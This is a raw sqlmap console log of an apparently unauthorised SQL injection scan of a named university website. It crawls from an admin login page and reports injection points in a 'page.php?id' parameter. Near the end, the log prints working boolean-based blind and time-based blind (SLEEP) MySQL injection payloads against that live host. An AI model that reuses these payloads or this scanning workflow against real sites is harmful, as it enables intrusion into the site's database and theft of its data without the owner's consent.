 {1.7.12.9#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 07:39:16 /2024-01-02/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[07:39:19] [WARNING] 'sitemap.xml' not found
[07:39:19] [INFO] starting crawler for target URL 'https://www.juc.edu.bd/admin/login.php'
[07:39:19] [INFO] searching for links with depth 1
[07:39:21] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)]
[07:39:23] [WARNING] running in a single-thread mode. This could take a while
[07:39:36] [INFO] 32/82 links visited (39%)
got a 301 redirect to 'https://www.juc.edu.bd/admin/'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with
 other tools [y/N] y
[07:40:53] [INFO] writing crawling results to a temporary file '/tmp/sqlmapmu71vr0k8799/sqlmap
crawler-8n58bzgz.txt'
[07:40:53] [INFO] found a total of 5 targets
[1/5] URL:
GET https://www.juc.edu.bd/page.php?id=1
do you want to test this URL? [Y/n/q]
> y
[07:40:56] [INFO] testing URL 'https://www.juc.edu.bd/page.php?id=1'
[07:40:56] [INFO] resuming back-end DBMS 'mysql'
[07:40:56] [INFO] using '/home/kasinadhsarma/.local/share/sqlmap/output/results-01022024_0740a
m.csv' as the CSV results file in multiple targets mode
[07:41:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3236=3236 AND 'EHxX'='EHxX
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7246 FROM (SELECT(SLEEP(5)))hclw) AND 'NRxa'='NRxa